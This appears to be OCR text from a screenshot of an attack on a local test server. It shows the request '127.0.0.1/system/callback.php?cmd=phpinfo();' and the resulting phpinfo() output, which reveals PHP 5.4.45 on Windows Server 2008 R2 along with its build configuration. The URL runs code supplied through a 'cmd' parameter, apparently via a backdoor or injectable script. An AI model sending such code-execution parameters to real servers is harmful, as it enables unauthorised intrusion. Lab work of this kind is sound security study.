 127.0.0.1/system/callback.php?cmd=phpinfo();
Enable Post data Enable Referrer
PHP Version 5.4.45
php
System Windows NT WIN-30CQVTGH9UF 6.1 build 7601 (Windows Server 2008 R2 Datacenter
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support